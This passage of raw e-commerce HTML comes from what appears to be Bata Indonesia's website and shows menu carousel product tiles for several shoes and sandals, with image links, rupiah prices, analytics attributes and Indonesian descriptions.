https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Luiza"
        title="Sepatu Ballerina Wanita Luiza"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Luiza"
        title="Sepatu Ballerina Wanita Luiza"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5806102">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5806102"
        data-analytics-product-id="540M_2024_5806102"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html"
        aria-labelledby="brand-540M_2024_5806102 product-540M_2024_5806102-name product-540M_2024_5806102-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5806102-name">
            Sepatu Ballerina Wanita Luiza
        </div>
        <span class="sr-only" id="product-540M_2024_5806102-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5806102"
    data-name="Sepatu Ballerina Wanita Luiza"
    data-id="540M_2024_5806102"
    data-dimension1="540M_TA580102103W"
    data-dimension2="5806102"
    data-dimension3="540M_2024_5806102"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Temukan kenyamanan dan gaya dalam setiap langkah dengan Sepatu Ballerina Wanita Luiza dari BATA. Didesain khusus untuk wanita yang menghargai keanggunan, sepatu ini terbuat dari bahan PU berkualitas tinggi yang memberikan sentuhan lembut dan fleksibilitas. Sol karet yang tahan lama menawarkan daya cengkeram yang optimal, membuatnya sempurna untuk berbagai kesempatan. Dengan desain yang chic dan nyaman, Sepatu Ballerina Luiza adalah pilihan ideal untuk melengkapi koleksi sepatu Anda."
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-luiza-540M_TA580102103W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/alas-kaki/" data-menu-index="2" data-menu-selection="Wanita Alas Kaki" aria-label="Wanita Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Wanita Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Rasakan gaya dan kenyamanan yang sempurna dengan Sepatu Ballerina Wanita Vanka dari BATA. Dibuat dengan bahan PU berkualitas tinggi pada bagian atas dan lapisan dalam, sepatu ini menawarkan kelembutan dan daya tahan yang luar biasa. Sol karet yang fleksibel memberikan cengkeraman yang optimal, membuat langkah Anda lebih stabil. Ideal untuk berbagai kesempatan, dari santai hingga formal, sepatu ini adalah pilihan tepat untuk menambah pesona penampilan Anda. Dapatkan gaya yang chic dan nyaman setiap hari!"
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Sepatu Sekolah Anak Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Sepatu Sekolah Anak Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Sepatu Sekolah Anak Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, 